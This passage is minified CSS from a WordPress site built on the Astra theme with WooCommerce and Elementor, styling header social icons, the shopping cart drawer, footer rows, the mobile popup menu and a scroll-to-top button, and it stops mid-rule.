.ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:7px;margin-right:7px;padding:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#a1907d;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#a1907d;}@media (max-width:544px){.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a{color:#f1d6b3;}.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a:hover{color:#aa987f;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .woocommerce.widget_shopping_cart,div.astra-cart-drawer {background-color:#ffffff;border-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .mini_cart_item,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li{border-bottom-color:rgb(0,0,0);}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after,.open-preview-woocommerce-cart .ast-site-header-cart .widget_shopping_cart:before{border-bottom-color:#ffffff;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:rgba(255,255,255,0.99);background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward{color:#ffffff;border-color:#ab8e66;background-color:#ab8e66;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward:hover,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward:hover{color:#e9e9e9;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}@media (max-width:544px){.astra-cart-drawer#astra-mobile-cart-drawer{background-color:#ffffff;border-color:#ffffff;}#astra-mobile-cart-drawer:hover .widget_shopping_cart:before,#astra-mobile-cart-drawer:hover .widget_shopping_cart:after,.open-preview-woocommerce-cart #astra-mobile-cart-drawer .widget_shopping_cart:before{border-bottom-color:#ffffff;}.astra-cart-drawer .widget_shopping_cart .mini_cart_item a.remove:hover,.astra-cart-drawer .widget_shopping_cart .mini_cart_item:hover > a.remove{background-color:#ffffff;}#astra-mobile-cart-drawer .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}#astra-mobile-cart-drawer .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:44px;width:44px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:44px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:#ffffff;background-color:var(--ast-global-color-0);}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-7);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}@media (max-width:544px){.woocommerce .ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap,.ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;min-height:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ab8e66;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:921px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#ffffff;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:var(--ast-global-color-4);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#1e1e1e;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:32px;padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:75%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:75%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#c7b99f;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile 